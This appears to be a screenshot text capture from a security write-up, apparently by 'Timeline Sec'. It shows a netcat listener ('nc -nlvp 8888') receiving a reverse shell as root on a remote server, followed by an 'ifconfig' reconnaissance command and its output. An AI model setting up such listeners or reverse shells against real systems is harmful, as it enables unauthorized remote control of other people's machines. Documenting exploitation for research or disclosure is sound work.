 root@hwsrv-765393:~# nc  -nlvp  8888
Listening on 0.0.0.0 8888
Connection received on 78.12 53399
bash: no job control in this shell
[root@izwz9h3apv3aag5uxp5rt6z vendors]# ifconfig
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 73.99  netmask 255.255.240.0  broadcast 75.255
inet6 fe80::216:3eff:fe08:a00e  prefixlen 64  scopeid 0x20<link>
ether 00:16:3e:08:a0:0e  txqueuelen 1000  (Ethernet)
RX packets 278103  bytes 202163594 (192.7 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 220785  bytes 231228640 (220.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0x10<host>
loop  txqueuelen 1  (Local Loopback)
RX packets 1132142  bytes 715729629 (682.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 1132142  bytes 715729629 (682.5 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
[root@izwz9h3apv3aag5uxp5rt6z vendors]#
Timeline Sec